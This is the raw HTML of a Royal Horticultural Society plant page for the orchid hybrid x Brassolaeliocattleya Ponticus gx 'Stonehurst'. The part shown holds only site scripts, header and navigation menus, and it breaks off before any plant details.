

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/400630/brassolaeliocattleya-ponticus-gx-stonehurst/details
body_size: 12908
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	× Brassolaeliocattleya Ponticus gx 'Stonehurst' |  /RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['400630']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/400630/-brassolaeliocattleya-ponticus-gx-stonehurst/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="× Brassolaeliocattleya Ponticus gx 'Stonehurst' |  /RHS">
<meta property="og:description" content="Find help &amp; information on &#215; Brassolaeliocattleya Ponticus gx &#39;Stonehurst&#39;   from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/400630/brassolaeliocattleya-ponticus-gx-stonehurst/details">
<meta property="og:image" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:url" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:alt" content="× Brassolaeliocattleya Ponticus gx 'Stonehurst' |  /RHS" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="× Brassolaeliocattleya Ponticus gx 'Stonehurst' |  /RHS">
<meta name="twitter:description" content="Find help &amp; information on &#215; Brassolaeliocattleya Ponticus gx &#39;Stonehurst&#39;   from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="/assets/styles/images/bg/plant-icon.gif">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/400630/brassolaeliocattleya-ponticus-gx-stonehurst/details">

<meta name="server-id" content="web-11" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on × Brassolaeliocattleya Ponticus gx &#39;Stonehurst&#39;   from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
